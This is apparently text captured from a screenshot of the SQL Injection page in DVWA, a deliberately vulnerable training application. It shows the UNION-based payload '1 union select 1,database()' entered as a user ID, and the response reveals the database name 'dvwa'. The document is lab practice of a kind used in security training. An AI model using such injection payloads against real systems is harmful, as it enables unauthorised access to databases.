 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()
First name: admin
Surname: admin
ID: 1 union select 1,database()
First name: 1
Surname: dvwa
More Information